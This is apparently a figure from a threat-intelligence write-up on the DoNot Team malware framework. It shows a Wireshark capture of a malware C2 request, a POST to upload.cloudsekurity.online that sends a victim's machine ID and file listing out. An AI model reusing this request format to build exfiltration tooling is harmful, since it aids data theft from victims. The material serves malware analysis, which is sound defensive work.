 Wireshark · Follow HTTP Stream (tcp.stream eq 18) · session
HTTP/1.1 100 Continue
POST /bigdata/file_upload?status=Found&path=Unknown&pc=JOHN-
john-3542303742463643202020202020202020202020&type=three&fname=UnKnown&cnumber=
3&orname=three&ofid= HTTP/1.1
Content-Type: multipart/form-data;
boundary=---------------------------8d4fb22cb6ccb7c
Host: upload.cloudsekurity.online
Content-Length: 17815
Expect: 100-continue
Connection: Keep-Alive
-----------------------------8d4fb22cb6ccb7c
Content-Disposition: form-data; name="file"; filename="C.doc"
Content-Type: three
C:\
john.xls>7898339>6/16/2013 7/00/36 AM
john.docx>5208963>6/23/2014 2/57/53 PM
john.ppt>2475731>2/8/2015 2/03/20 AM
john.pptx>1699059>3/26/2015 2/21/53 AM
C:\$Recycle.Bin\S-1-5-21-3701069856-2201258661-2221548832-1000
$RQ9WB4J.ppt>4543473>2/15/2012 1/17/35 AM
$R1F0PBU.xls>874295>12/1/2012 1/18/24 AM
$R41ACDG.ppt>5766797>7/2/2013 11/03/32 PM
$R1TM6FY.xls>109833>12/8/2013 5/17/33 PM
$RFHEX2E.ppt>4627635>5/30/2014 4/12/27 PM
$RJUQLDX.xlsx>7020551>8/1/2015 4/46/34 PM
$RBP8AZ8.doc>6868685>8/3/2015 3/12/31 AM
$RZCNBNH.doc>670395>2/6/2016 5/53/06 AM
$R8WI47R.xls>66281>8/23/2016 2/56/07 AM
$RP1Z6RI.pptx>3932393>2/24/2017 9/54/54 PM
$I1F0PBU.xls>544>2/2/2018 1/42/23 PM
10 client pkts, 5 server pkts, 10 turns.
Entire conversation (4171 kB)
Show and save data as ASCII
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close
(https://www.arbornetworks.com/blog/asert/donot-team-leverages-new-modular-
malware-framework-south-asia/vts_exfil/)
Figure 11: C2 file list name exfiltration